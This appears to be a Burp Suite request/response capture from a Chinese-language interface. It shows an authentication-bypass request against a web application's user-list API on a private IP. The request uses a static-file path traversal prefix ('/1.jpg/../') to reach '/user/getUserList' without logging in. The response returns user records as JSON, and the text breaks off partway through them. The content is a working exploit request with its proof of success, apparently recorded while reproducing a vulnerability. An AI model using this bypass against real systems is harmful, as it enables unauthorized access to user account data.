 请求
美化 Raw Hex Chinese MarkInfo OneScan \n
1 GET /1.jpg/../user/getUserList?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7D&
currentPage=1&pageSize=15 HTTP/1.1
2 Host: 192.168.165.252:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.165.252:8082/pages/manage/user.html
0
1
搜索 0高亮
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo OneScan CollectInfo \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=76D7ACA243CFC7B02958E181072BFC66; Path=/;
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 1757
5 Date: Mon, 02 Jun 2025 05:41:10 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
{
"id":130,
"isystem":0,
"loginame":"jsh666",
"tenantId":130,
搜索 0高亮